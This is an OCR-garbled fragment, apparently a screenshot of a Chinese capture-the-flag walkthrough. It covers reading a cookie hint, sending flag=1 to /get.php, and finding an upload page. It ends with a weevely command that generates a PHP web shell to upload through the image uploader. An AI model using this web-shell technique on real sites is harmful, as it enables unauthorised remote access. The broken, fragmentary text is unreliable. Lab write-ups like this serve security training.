
content
=
"text/html; charset=utf-8"
 />
<
body
>
        页面什么也没有

<!--看看cookie里有什么-->
</
body
>
</
html
>
按照提示查看cookie
访问/get.php，要求提交一个参数名为flag，参数值为1的
数据。
/get.php?flag=1
旋转的木马
盲猜upload.php，发现提供了上传图片的按钮。
我这里是linux，没法装蚁剑，这里使用weevely。
weevely generate 1234 ./114514.php
